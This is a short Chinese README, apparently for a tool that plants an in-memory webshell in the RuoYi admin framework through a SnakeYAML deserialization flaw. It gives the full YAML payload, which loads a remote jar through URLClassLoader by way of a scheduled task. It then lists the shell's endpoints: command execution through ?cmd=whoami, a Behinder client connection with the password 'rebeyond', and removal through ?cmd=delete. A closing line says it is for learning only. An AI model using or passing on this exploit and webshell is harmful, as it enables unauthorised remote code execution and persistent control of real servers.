

注入方法:

把jar放到系统可以访问的地方,在定时任务创建新的定时任务,再立即执行一次即可

org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["you_url_of_jar"]]]]')若依 snakeyaml 反序列化漏洞注入内存马

RuoYi

- 直接执行命令:?cmd=whoami

- 连接冰蝎:/login?cmd=1(cmd不为空即可),密码为rebeyond,使用冰蝎正常连接即可

- 卸载内存马:?cmd=delete

- 直接执行命令:

/dev-api/?cmd=whoami - 连接冰蝎:暂不支持

- 卸载内存马:

/dev-api/?cmd=delete

项目仅供学习使用,任何未授权检测造成的直接或者间接的后果及损失,均由使用者本人负责